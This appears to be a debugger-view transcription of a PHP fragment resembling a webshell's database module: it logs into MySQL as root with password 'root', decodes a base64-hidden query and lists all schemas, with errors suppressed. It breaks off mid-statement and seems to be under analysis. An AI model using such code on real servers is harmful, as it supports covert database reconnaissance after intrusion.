 $hst = $m ? stripslashes( str: "localhost") : "localhost";  $hst: "localhost"
$usr = $m ? stripslashes( str: "root") : "root";  $usr: "root"
$pwd = $m ? stripslashes( str: "root") : "root";  $pwd: "root"
$dbn = $m ? stripslashes( str: "information_schema") : "information_schema";  $m: false  $dbn: "information_schema"
$sql = base64_decode( data: "c2VsZWN0IHNjaGVtYV9uYW1lIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnNjaGVtYXRhICA");  $sql: "select schema_name from informa
$T = @mysql_connect($hst, $usr, $pwd);
@mysql_query( query: "SET NAMES utf8");
@mysql_select_db($dbn, $T);
$q = @mysql_query($sql);
if (is_bool($q)) {